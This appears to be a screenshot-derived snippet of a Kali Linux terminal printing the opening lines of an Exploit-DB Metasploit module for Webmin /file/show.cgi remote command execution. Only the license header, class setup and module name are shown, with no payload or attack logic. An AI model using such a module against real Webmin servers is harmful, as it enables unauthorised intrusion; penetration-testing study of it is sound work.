 ┌──(user㉿kali)-[~]
└─$ cat /usr/share/exploitdb/exploits/unix/remote/21851.rb
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
        Rank = ExcellentRanking
        include Msf::Exploit::Remote::HttpClient
        def initialize(info = {})
                super(update_info(info,
                        'Name'           => 'Webmin /file/show.cgi Remote Command Execution',